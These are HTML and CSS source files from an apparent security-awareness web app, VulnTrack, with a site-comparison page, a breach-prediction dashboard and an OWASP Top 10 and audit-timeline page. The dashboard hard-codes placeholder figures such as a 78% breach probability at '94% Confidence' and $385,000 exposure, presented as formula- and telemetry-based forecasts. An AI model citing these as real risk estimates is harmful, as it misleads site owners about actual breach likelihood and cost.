      <h2 class="section-title">Website Security <span class="gradient-text">Comparison</span></h2>
      <p class="section-subtitle">
        Compare two websites side-by-side (e.g. your production vs staging site, or your website vs competitor) to evaluate security scores, vulnerability counts, and encryption strength.
      </p>

      <div class="section-intro-callout">
        <span class="callout-icon">💡</span>
        <p>
          <strong>In Easy Words:</strong> Just like comparing the safety ratings of two cars before buying, this tool tests two web addresses at the same time and tells you which one is safer, which one has fewer holes, and how to beat your competitor's security rating.
        </p>
      </div>

      <div class="compare-card">
        <div class="compare-inputs-row">
          <div class="compare-input-group">
            <label>Website A (Your Target):</label>
            <input type="url" id="compareUrlA" value="https://mystore-shop.com" placeholder="https://site-a.com" />
          </div>
          <div class="compare-vs-badge">VS</div>
          <div class="compare-input-group">
            <label>Website B (Benchmark / Competitor):</label>
            <input type="url" id="compareUrlB" value="https://cloudbank-portal.io" placeholder="https://site-b.com" />
          </div>
          <button class="btn-primary compare-btn" id="btnRunComparison">Compare Now</button>
        </div>

        <!-- Comparison Results Table -->
        <div class="compare-results-grid" id="compareResultsGrid">
          <!-- Dynamically populated by script.js -->
        </div>
      </div>
    </div>
  </section>

  <!-- =============================================
       FEATURE: RISK PREDICTION & BREACH PROBABILITY
       ============================================= -->
  <section class="prediction-section" id="predictionSection">
    <div class="section-container">
      <div class="section-badge-header">
        <span class="badge-icon">🔮</span>
        <span>PREDICTIVE CYBER INTELLIGENCE</span>
      </div>
      <h2 class="section-title">Risk Prediction &amp; <span class="gradient-text">Breach Probability</span></h2>
      <p class="section-subtitle">
        AI-driven threat forecast estimating future breach likelihood, potential financial exposure, and automated botnet targeting if existing vulnerabilities remain unpatched.
      </p>

      <div class="section-intro-callout">
        <span class="callout-icon">💰</span>
        <p>
          <strong>Why this matters to business owners:</strong> Vulnerabilities are not just technical bugs—they have real dollar costs. If a hacker finds an open SQL loophole, this calculator tells you how likely a breach is in the next 90 days and how much customer leak lawsuits and regulatory fines could cost.
        </p>
      </div>

      <div class="prediction-dashboard-grid">
        <div class="pred-card main-prob-card">
          <div class="pred-header">
            <h4>90-Day Breach Probability</h4>
            <span class="pred-confidence">94% Confidence</span>
          </div>
          <div class="prob-gauge-wrap">
            <div class="prob-number" id="predProbNum">78%</div>
            <div class="prob-level-text" id="predLevelText">High Exploitation Likelihood</div>
          </div>
          <div class="prob-bar-track">
            <div class="prob-bar-fill" id="predProbBar" style="width: 78%;"></div>
          </div>
          <p class="pred-subtext">Based on discovered unauthenticated SQLi and exposed parameters indexed by malicious scrapers.</p>
        </div>

        <div class="pred-card">
          <div class="pred-header">
            <h4>Estimated Financial Exposure</h4>
            <span class="pred-chip">IBM / Ponemon Formula</span>
          </div>
          <div class="pred-big-stat text-rose" id="predFinLoss">$385,000</div>
          <p class="pred-subtext">Potential costs from credential leaks, customer notifications, forensics, and regulatory penalties.</p>
        </div>

        <div class="pred-card">
          <div class="pred-header">
            <h4>Time to First Exploitation</h4>
            <span class="pred-chip">Global Honeypot Telemetry</span>
          </div>
          <div class="pred-big-stat text-amber" id="predTimeToExploit">&lt; 48 Hours</div>
          <p class="pred-subtext">Automated botnets probe common CMS and API endpoints globally within 48 hours of discovery.</p>
        </div>

        <div class="pred-card">
          <div class="pred-header">
            <h4>Threat Actor Interest</h4>
            <span class="pred-chip">CVE Threat Matrix</span>
          </div>
          <div class="pred-big-stat text-cyan" id="predActorInterest">Tier 1: High</div>
          <p class="pred-subtext">Ransomware syndicates, credential brokers, and automated vulnerability scanners.</p>
        </div>
      </div>
    </div>
  </section>

  <!-- AI SECURITY ASSISTANT FLOATING DRAWER / CHATBOT -->
  <div class="ai-assistant-fab" id="aiAssistantFab" title="Chat with AI Security Advisor">
    <span class="fab-icon">✨</span>
    <span class="fab-badge">CyberAI</span>
  </div>

  <div class="ai-assistant-drawer" id="aiAssistantDrawer">
    <div class="ai-drawer-header">
      <div class="ai-header-info">
        <span class="ai-avatar">🤖</span>
        <div>
          <h4>VulnTrack AI Advisor</h4>
          <span class="ai-status-online">Online · Cyber Security Specialist</span>
        </div>
      </div>
      <button class="ai-close-btn" id="closeAiDrawerBtn">&times;</button>
    </div>

    <div class="ai-chat-messages" id="aiChatMessages">
      <div class="ai-msg bot">
        <p>👋 Hello! I'm your VulnTrack AI Security Advisor. Ask me anything about risk calculations, competitor comparisons, or preventing financial breach loss!</p>
      </div>
    </div>

    <div class="ai-quick-prompts">
      <button class="ai-prompt-chip" data-q="How is the financial breach loss calculated?">How breach loss is calculated</button>
      <button class="ai-prompt-chip" data-q="What makes one website safer than another?">Comparing website safety</button>
      <button class="ai-prompt-chip" data-q="How do I lower my site's breach probability?">Lower breach probability</button>
      <button class="ai-prompt-chip" data-q="What are the biggest financial risks of an unpatched flaw?">Biggest financial risks</button>
    </div>

    <div class="ai-chat-input-bar">
      <input type="text" id="aiChatInput" placeholder="Ask a security question..." />
      <button class="ai-send-btn" id="aiSendBtn">
        <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><line x1="22" y1="2" x2="11" y2="13"/><polygon points="22 2 15 22 11 13 2 9 22 2"/></svg>
      </button>
    </div>
  </div>

  <!-- FOOTER -->
  <footer class="footer">
    <div class="footer-top-bar">
      <div class="footer-top-inner">
        <div class="footer-brand-col">
          <a href="index.html" class="footer-logo">
            <span class="logo-shield">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/>
                <path d="M9 12l2 2 4-4" stroke-linecap="round" stroke-linejoin="round"/>
              </svg>
            </span>
            <span class="logo-text">Vuln<span class="logo-accent">Track</span></span>
          </a>
          <p class="footer-desc">
            The modern web vulnerability intelligence &amp; tracking platform. Explaining application security in plain English with interactive simulations, live screenshots, and automated verification.
          </p>
          <div class="footer-badges">
            <span class="footer-badge">🛡️ OWASP Top 10</span>
            <span class="footer-badge">⚡ AI-Powered</span>
            <span class="footer-badge">🔒 100% Client-Side</span>
          </div>
        </div>

        <div class="footer-nav-cols">
          <div class="footer-col">
            <h5 class="footer-col-title">Core Platform</h5>
            <ul>
              <li><a href="index.html#scanner">🔍 Live URL Scanner</a></li>
              <li><a href="attack-lab.html">🎮 Exploit Simulator</a></li>
              <li><a href="attack-lab.html#attackPathSection">🗺️ Attack Path Visualizer</a></li>
              <li><a href="compare-predict.html">📊 Website Comparison</a></li>
            </ul>
          </div>
          <div class="footer-col">
            <h5 class="footer-col-title">Intelligence</h5>
            <ul>
              <li><a href="compare-predict.html#predictionSection">📈 Risk Prediction</a></li>
              <li><a href="owasp-timeline.html">📋 OWASP Matrix</a></li>
              <li><a href="owasp-timeline.html#timelineSection">⏱️ Security Timeline</a></li>
              <li><a href="academy.html">🎓 Learning Academy</a></li>
            </ul>
          </div>
          <div class="footer-col">
            <h5 class="footer-col-title">Standards</h5>
            <ul>
              <li><a href="owasp-timeline.html">OWASP 2026 Ready</a></li>
              <li><a href="#">ISO 27001 Checklist</a></li>
              <li><a href="#">PCI DSS v4.0</a></li>
              <li><a href="#">SOC 2 Type II</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="footer-bottom">
      <div class="footer-bottom-inner">
        <div class="footer-copy">
          <span>© 2026 <strong>VulnTrack</strong> Security Intelligence.</span>
          <span class="footer-copy-sep">·</span>
          <span>Built for education &amp; security awareness.</span>
        </div>
        <div class="footer-bottom-links">
          <a href="#">Privacy Policy</a>
          <a href="#">Terms of Use</a>
          <a href="#">Security Disclosure</a>
        </div>
      </div>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
</file>


<file: owasp-timeline.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>OWASP Top 10 Matrix & Security Timeline — VulnTrack</title>
  <meta name="description" content="Assess web applications against the official OWASP Top 10 compliance standard and trace chronological security lifecycle milestones." />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500;600;700&family=Outfit:wght@400;500;600;700;800&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="style.css" />
</head>
<body>

  <!-- BACKGROUND AMBIENT GLOWS -->
  <div class="ambient-glow glow-1"></div>
  <div class="ambient-glow glow-2"></div>

  <!-- NAVIGATION -->
  <nav id="navbar">
    <div class="nav-container">
      <a href="index.html" class="nav-logo">
        <span class="logo-shield">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/>
            <path d="M9 12l2 2 4-4" stroke-linecap="round" stroke-linejoin="round"/>
          </svg>
        </span>
        <span class="logo-text">Vuln<span class="logo-accent">Track</span></span>
      </a>

      <ul class="nav-links">
        <li><a href="index.html" class="nav-link">🔍 Scanner &amp; Hub</a></li>
        <li><a href="attack-lab.html" class="nav-link">🎮 Exploit Lab</a></li>
        <li><a href="compare-predict.html" class="nav-link">📊 Compare &amp; Risk</a></li>
        <li><a href="owasp-timeline.html" class="nav-link active">📋 OWASP &amp; Timeline</a></li>
        <li><a href="academy.html" class="nav-link">🎓 Learning Academy</a></li>
      </ul>

      <div class="nav-right">
        <!-- AI ASSISTANT QUICK TRIGGER BUTTON -->
        <button class="nav-ai-btn" id="navAiBtn" title="Open AI Security Assistant">
          <span class="ai-sparkle">✨</span>
          <span>AI Assistant</span>
          <span class="online-dot"></span>
        </button>

        <!-- THEME TOGGLE SWITCH (Light / Dark) -->
        <button class="theme-toggle-btn" id="themeToggle" aria-label="Toggle Light and Dark Mode" title="Switch Theme (Light / Dark)">
          <div class="theme-toggle-track">
            <span class="theme-icon sun-icon">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                <circle cx="12" cy="12" r="5"/>
                <path d="M12 1v2M12 21v2M4.22 4.22l1.42 1.42M18.36 18.36l1.42 1.42M1 12h2M21 12h2M4.22 19.78l1.42-1.42M18.36 5.64l1.42-1.42"/>
              </svg>
            </span>
            <span class="theme-icon moon-icon">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                <path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/>
              </svg>
            </span>
            <span class="theme-toggle-thumb"></span>
          </div>
          <span class="theme-label" id="themeLabelText">Dark</span>
        </button>

        <a href="index.html#scanner" class="nav-cta">
          <span>Scan Website</span>
          <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M5 12h14M12 5l7 7-7 7"/></svg>
        </a>

        <button class="hamburger" id="hamburger" aria-label="Toggle navigation menu">
          <span></span><span></span><span></span>
        </button>
      </div>
    </div>
  </nav>

  <!-- SUBPAGE HERO BANNER -->
  <header class="subpage-hero">
    <div class="subpage-hero-inner">
      <div class="subpage-breadcrumbs">
        <a href="index.html">← VulnTrack Hub</a>
        <span class="sep">/</span>
        <span>OWASP Top 10 &amp; Security Timeline</span>
      </div>

      <div class="section-badge-header">
        <span class="badge-icon">📋</span>
        <span>STANDARDIZED COMPLIANCE AUDIT &amp; MILESTONE TRAIL</span>
      </div>

      <h1 class="subpage-hero-title">
        OWASP Top 10 Compliance Matrix <br />
        <span class="gradient-text">&amp; Security Lifecycle Timeline</span>
      </h1>

      <p class="subpage-hero-subtitle">
        Align your security posture with the global industry benchmark. Inspect tested threat vectors across all 10 OWASP categories, verify developer mitigation standards, and track chronological incident response audit milestones.
      </p>

      <div class="subpage-hero-actions">
        <a href="#owaspSection" class="btn-primary">
          <span>Explore OWASP Matrix</span>
          <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M5 12h14M12 5l7 7-7 7"/></svg>
        </a>
        <a href="#timelineSection" class="btn-outline-sm">⏱️ Inspect Audit Timeline</a>
        <a href="index.html#scanner" class="btn-outline-sm">🔍 Return to Scanner</a>
      </div>
    </div>
  </header>

  <!-- =============================================
       FEATURE: OWASP TOP 10 MAPPING MATRIX
       ============================================= -->
  <section class="owasp-section" id="owaspSection">
    <div class="section-container">
      <div class="section-badge-header">
        <span class="badge-icon">📋</span>
        <span>STANDARDIZED COMPLIANCE AUDIT</span>
      </div>
      <h2 class="section-title">OWASP Top 10 <span class="gradient-text">Compliance Matrix</span></h2>
      <p class="section-subtitle">
        Evaluate your website against the global industry standard for web application security. Click any category to view tested vectors, risk level, and mitigation status.
      </p>

      <div class="section-intro-callout">
        <span class="callout-icon">📋</span>
        <p>
          <strong>What is OWASP Top 10?</strong> OWASP (Open Web Application Security Project) is the gold standard used by banks, tech giants, and security auditors worldwide. It lists the 10 most common ways hackers break into websites. Every card below represents an official OWASP threat standard.
        </p>
      </div>

      <div class="owasp-matrix-grid" id="owaspMatrixGrid">
        <!-- Injected dynamically by script.js -->
      </div>
    </div>
  </section>

  <!-- =============================================
       FEATURE: SECURITY EVENT TIMELINE
       ============================================= -->
  <section class="timeline-section" id="timelineSection">
    <div class="section-container">
      <div class="section-badge-header">
        <span class="badge-icon">⏱️</span>
        <span>CHRONOLOGICAL AUDIT TRAIL</span>
      </div>
      <h2 class="section-title">Security Lifecycle <span class="gradient-text">Timeline</span></h2>
      <p class="section-subtitle">
        Track every security milestone in real time—from initial URL scan and AI risk assessment to patch verification and posture score elevation.
      </p>

      <div class="section-intro-callout">
        <span class="callout-icon">⏱️</span>
        <p>
          <strong>Why keep an audit timeline?</strong> Just like an airplane's black box or a hospital patient chart, security requires an exact record of when an issue was found, when it was tested, and who verified the fix.
        </p>
      </div>

      <div class="timeline-card">
        <div class="timeline-header">
          <span class="tl-title">Audit Trail for: <strong id="timelineDomain">example.com</strong></span>
          <button class="btn-outline-xs" id="btnAddTimelineEvent">+ Add Manual Note</button>
        </div>
        <div class="timeline-stream" id="timelineStream">
          <!-- Populated by script.js -->
        </div>
      </div>
    </div>
  </section>

  <!-- AI SECURITY ASSISTANT FLOATING DRAWER / CHATBOT -->
  <div class="ai-assistant-fab" id="aiAssistantFab" title="Chat with AI Security Advisor">
    <span class="fab-icon">✨</span>
    <span class="fab-badge">CyberAI</span>
  </div>

  <div class="ai-assistant-drawer" id="aiAssistantDrawer">
    <div class="ai-drawer-header">
      <div class="ai-header-info">
        <span class="ai-avatar">🤖</span>
        <div>
          <h4>VulnTrack AI Advisor</h4>
          <span class="ai-status-online">Online · Cyber Security Specialist</span>
        </div>
      </div>
      <button class="ai-close-btn" id="closeAiDrawerBtn">&times;</button>
    </div>

    <div class="ai-chat-messages" id="aiChatMessages">
      <div class="ai-msg bot">
        <p>👋 Hello! I'm your VulnTrack AI Security Advisor. Ask me anything about OWASP Top 10 standards, compliance requirements, or security audit logs!</p>
      </div>
    </div>

    <div class="ai-quick-prompts">
      <button class="ai-prompt-chip" data-q="What is OWASP A01: Broken Access Control?">OWASP A01 explained</button>
      <button class="ai-prompt-chip" data-q="How do I make my website 100% OWASP compliant?">Become OWASP compliant</button>
      <button class="ai-prompt-chip" data-q="What is the difference between CWE and CVE?">CWE vs CVE</button>
      <button class="ai-prompt-chip" data-q="Why is security logging and monitoring critical?">Why logging matters</button>
    </div>

    <div class="ai-chat-input-bar">
      <input type="text" id="aiChatInput" placeholder="Ask a security question..." />
      <button class="ai-send-btn" id="aiSendBtn">
        <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><line x1="22" y1="2" x2="11" y2="13"/><polygon points="22 2 15 22 11 13 2 9 22 2"/></svg>
      </button>
    </div>
  </div>

  <!-- FOOTER -->
  <footer class="footer">
    <div class="footer-top-bar">
      <div class="footer-top-inner">
        <div class="footer-brand-col">
          <a href="index.html" class="footer-logo">
            <span class="logo-shield">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/>
                <path d="M9 12l2 2 4-4" stroke-linecap="round" stroke-linejoin="round"/>
              </svg>
            </span>
            <span class="logo-text">Vuln<span class="logo-accent">Track</span></span>
          </a>
          <p class="footer-desc">
            The modern web vulnerability intelligence &amp; tracking platform. Explaining application security in plain English with interactive simulations, live screenshots, and automated verification.
          </p>
          <div class="footer-badges">
            <span class="footer-badge">🛡️ OWASP Top 10</span>
            <span class="footer-badge">⚡ AI-Powered</span>
            <span class="footer-badge">🔒 100% Client-Side</span>
          </div>
        </div>

        <div class="footer-nav-cols">
          <div class="footer-col">
            <h5 class="footer-col-title">Core Platform</h5>
            <ul>
              <li><a href="index.html#scanner">🔍 Live URL Scanner</a></li>
              <li><a href="attack-lab.html">🎮 Exploit Simulator</a></li>
              <li><a href="attack-lab.html#attackPathSection">🗺️ Attack Path Visualizer</a></li>
              <li><a href="compare-predict.html">📊 Website Comparison</a></li>
            </ul>
          </div>
          <div class="footer-col">
            <h5 class="footer-col-title">Intelligence</h5>
            <ul>
              <li><a href="compare-predict.html#predictionSection">📈 Risk Prediction</a></li>
              <li><a href="owasp-timeline.html">📋 OWASP Matrix</a></li>
              <li><a href="owasp-timeline.html#timelineSection">⏱️ Security Timeline</a></li>
              <li><a href="academy.html">🎓 Learning Academy</a></li>
            </ul>
          </div>
          <div class="footer-col">
            <h5 class="footer-col-title">Standards</h5>
            <ul>
              <li><a href="owasp-timeline.html">OWASP 2026 Ready</a></li>
              <li><a href="#">ISO 27001 Checklist</a></li>
              <li><a href="#">PCI DSS v4.0</a></li>
              <li><a href="#">SOC 2 Type II</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="footer-bottom">
      <div class="footer-bottom-inner">
        <div class="footer-copy">
          <span>© 2026 <strong>VulnTrack</strong> Security Intelligence.</span>
          <span class="footer-copy-sep">·</span>
          <span>Built for education &amp; security awareness.</span>
        </div>
        <div class="footer-bottom-links">
          <a href="#">Privacy Policy</a>
          <a href="#">Terms of Use</a>
          <a href="#">Security Disclosure</a>
        </div>
      </div>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
</file>
<file: style.css>
/* ==========================================================================
   VULNTRACK — ADVANCED DESIGN SYSTEM & STYLESHEET (v4.2)
   Aesthetic: Clean, Modern, Cyber-Intelligence Luxe
   Dual Mode: Refined Light Theme & Sleek Obsidian Dark Theme
   ========================================================================== */

@import url('https://fonts.googleapis.com/css2?family=Outfit:wght@400;500;600;700;800&family=Space+Grotesk:wght@400;500;600;700&family=JetBrains+Mono:wght@400;500;600;700&display=swap');

/* ==========================================================================
   THEME COLOR TOKENS & CSS CUSTOM PROPERTIES
   ========================================================================== */

/* ── LIGHT THEME (Clean, Crisp, Minimalist Aesthetic) ── */
:root {
  --theme-name: 'light';

  /* Base Canvas & Backgrounds */
  --bg-body:          #f8fafc;
  --bg-surface:       #ffffff;
  --bg-surface-elev:  #f1f5f9;
  --bg-surface-glass: rgba(255, 255, 255, 0.9);
  --bg-overlay:       rgba(15, 23, 42, 0.6);

  /* Card & Component Surfaces */
  --bg-card:          #ffffff;
  --bg-card-hover:    #f8fafc;
  --bg-card-subtle:   #f1f5f9;
  --bg-input:         #f8fafc;
  --bg-input-focus:   #ffffff;

  /* Typography */
  --text-primary:     #0f172a;
  --text-secondary:   #334155;
  --text-muted:       #64748b;
  --text-subtle:      #94a3b8;
  --text-inverse:     #ffffff;

  /* Hairline Borders */
  --border-subtle:    #e2e8f0;
  --border-medium:    #cbd5e1;
  --border-strong:    #94a3b8;
  --border-focus:     #0284c7;

  /* Primary Brand & Accents */
  --primary:          #0284c7;
  --primary-hover:    #0369a1;
  --primary-light:    rgba(2, 132, 199, 0.08);
  --primary-glow:     rgba(2, 132, 199, 0.2);

  /* Semantic Alert Tones */
  --critical:         #ef4444;
  --critical-bg:      rgba(239, 68, 68, 0.08);
  --critical-border:  rgba(239, 68, 68, 0.25);

  --high:             #f97316;
  --high-bg:          rgba(249, 115, 22, 0.08);
  --high-border:      rgba(249, 115, 22, 0.25);

  --medium:           #eab308;
